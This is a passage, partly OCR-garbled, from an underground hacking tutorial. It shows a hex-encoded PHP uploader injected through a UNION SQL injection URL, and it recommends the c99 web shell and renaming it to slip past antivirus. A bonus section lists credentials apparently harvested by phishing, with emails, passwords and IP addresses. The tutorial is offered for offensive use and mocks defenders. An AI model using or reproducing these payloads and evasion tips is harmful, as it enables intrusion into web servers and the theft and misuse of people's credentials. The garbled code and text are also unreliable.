\langle ?php$ path = "uploaded files/";
\overline{\text{s}} path = $ path.basename($ FILES['arquivo local']['name']);
if (isset($ FILES['arquivo local']['name'])) {
     if(move uploaded file($ FILES['arquivo local']['tmp name'], $ path)) {
     echo "O arquivo <b>[".basename($ FILES['arquivo local']['name'])."]</b> foi
enviado
com sucesso.";
        } else {
               echo "Ocorreu um erro ao enviar o arquivo <b>[" .
basename($_FILES['arquivo_local']['name'])."]</b> tente novamente.";
\geq1 row in set (0.00 sec)
mysql>
```
# 7.1 - Some little problems

Ok, this uploader need become a hex string, but there's a little problem here, learn how to bypass it. You may ask "ok, theres a problem how does it affect the hex code?"

```
mysql> select load file('D:/uploader.php') into outfile 'D:/output.txt'\g
Query OK, 1 row affected (0.00 sec)
```
As you could see in the video[1] there're some back slashes when we use the load file() function, these suck back slashes are always included when we process the uploader through the function load file(), the "blank spaces" between lines are filled with them. See it

```
mysql> select load_file('D:/uploader.php') into outfile
'D:/uploaderprocessed.php'\g
Query OK, 1 row affected (0.00 sec)
```
mysql>

to avoid this annoying prob just put all the code in the same line and process it after that

<html><!-- Inconspicuous Uploader v2.5 by 6\_Bl4ck9\_f0x6 --><form enctype="multipart/form-data" action="uploader.php" method="POST"><input type="hidden" name="MAX\_FILE\_SIZE" value="2000000"/>Arquivo local: <input name="arquivo\_local" type="file"/><br/>>t/><br/></br/>nput type="submit" value="Enviar arquivo"/></form></html><?php \$\_path = "uploaded\_files/"; \$\_path = \$\_path.basename(\$\_FILES['arquivo\_local']['name']); if (isset(\$\_FILES['arquivo\_local']['name'])) { if(move\_uploaded\_file(\$\_FILES['arquivo\_local']['tmp\_name'], \$\_path)) { echo "O arquivo  $\{\$ \} [".basename(\$ FILES['arquivo\_local']['name'])."]  $\{\/\$  foi enviado com sucesso."; } else { echo "Ocorreu um erro ao enviar o arquivo <b>[" . basename(\$ FILES['arquivo local']['name'])."] </b> tente novamente.";} ?

Pay attention to the fact that we don't need to let spaces in the file, these such spaces cause insertion of \, and that may cause problems when executing the hexcodes.

7.2 - Give me the hex codes

To get our hex codes we'll need to use a MySQL function called hex(), it converts the ASCII in hex.

mysql> select hex(load\_file('D:/uploader.php')) into outfile 'D:/output.hex'\g Query OK, 1 row affected (0.01 sec)

See the hex codes:

http://localhost/index.php?id=1'+UNION+ALL+select+1,2,0x3C68746D6C3E3C212D2D20496E636F6E73706963756 F75732055706C6F616465722076322E3520627920365F426C34636B395F66307836202D2D3E3C666F726D20656E6 3747970653D226D756C7469706172742F666F726D2D646174612220616374696F6E3D2275706C6F616465722E706 87022206D6574686F643D22504F5354223E3C696E70757420747970653D2268696464656E22206E616D653D224D4 1585F46494C455F53495A45222076616C75653D2232303030303030222F3E4172717569766F206C6F63616C3A203 C696E707574206E616D653D226172717569766F5F6C6F63616C2220747970653D2266696C65222F3E3C62722F3E 3C62722F3E3C696E70757420747970653D227375626D6974222076616C75653D22456E76696172206172717569766 F222F3E3C2F666F726D3E3C2F68746D6C3E3C3F70687020245F70617468203D202275706C6F616465645F66696C 65732F223B20245F70617468203D20245F706174682E626173656E616D6528245F46494C45535B276172717569766 F5F6C6F63616C275D5B276E616D65275D293B2069662028697373657428245F46494C45535B276172717569766F5 F6C6F63616C275D5B276E616D65275D2929207B206966286D6F76655F75706C6F616465645F66696C6528245F46 494C45535B276172717569766F5F6C6F63616C275D5B27746D705F6E616D65275D2C20245F706174682929207B2 06563686F20224F206172717569766F203C623E5B222E626173656E616D6528245F46494C45535B27617271756976 6F5F6C6F63616C275D5B276E616D65275D292E225D3C2F623E20666F6920656E766961646F20636F6D207375636 573736F2E223B20207D20656C7365207B206563686F20224F636F7272657520756D206572726F20616F20656E7669 6172206F206172717569766F203C623E5B22202E20626173656E616D6528245F46494C45535B276172717569766F5 F6C6F63616C275D5B276E616D65275D292E225D3C2F623E2074656E7465206E6F76616D656E74652E223B7D7D 3F3E,4,5--+

by using the notepad you can't copy the last character cuz that's a null byte.

8.0 - The Spider Shell

# **WE C99Shell v. 1.0 beta (21.05.2005)**

Unfortunately the c99 is being detect for some antivirus and stupid "security" tools, for that reason write a simple shell youself or try rename the c99.php for cnineninex331.php hhahahash! stupid white hats you worthless sack of pillow stuffing



the last one.png

# 9.0 - Ending

Hive a nice day guy, now I'm gonna eat a delicious yeast cake. \*more words\*.

Até a próxima

## A.0 - Bonus chapter, tracing a stupid indian white hat

```
Corrreo / Usuario: test@testing.com
Clave: thisisatest
Dirrecion IP: 200.19.190.218
Fecha: Wednesday, 26 Of February Of 2014
```
 $\overline{\phantom{a}}$  , and the contribution of the contribution of  $\overline{\phantom{a}}$ 

```
Corrreo / Usuario: dfh@gmail.com 
Clave: xfzgdfghfh 
Dirrecion IP: 74.125.63.33 <br>Fecha: Wednesday, 26 Of February Of 2014 white hat
Fecha: Wednesday, 26 Of February Of 2014
```

```
Corrreo / Usuario: test2@hotmail.com
Clave: london
Dirrecion IP: 200.19.190.218
Fecha: Wednesday, 26 Of February Of 2014
```
continue writing this chapter. Before I forget, report this page as phising:

http://www.110mb.com

Use this page for that:

http://www.google.com/safebrowsing/report\_phish/

extreme "ease" and speed, after that the browsers firefox and Google Chrome will show an alert like this below:



# Phishing denunciado no site a seguir!

O Google Chrome bloqueou o acesso a fcntlphotos.110mb.com. Este website foi denunciado como um website de phishing.

Websites de phishing são desenvolvidos para induzi-lo a revelar seu login, sua senha ou outras informações confidenciais, disfarcando-se de outros sites nos quais você confia. Saiba mais



Avançado

Help me and I help all you, writing texts in english and portuguese. I desperately wait for no reason other than curiosity  $\}$ .)

To continued...

B.0 - References

[1] - http://www.4shared.com/rar/1kwWJJog/SQLi-G.html? [2] - http://www.4shared.com/rar/4iiieOqo/SQLi-I.html?

http://www.undergroundsecurityresources.blogspot.com

Glimpse of beauty without beard hahaha! Sorry, I'm just paying homage to my bride, the bridegroom and the bride :) until the next guys!

All we gotta do is survive...





# Blood Rithal

by

Raposa Negra

[]'s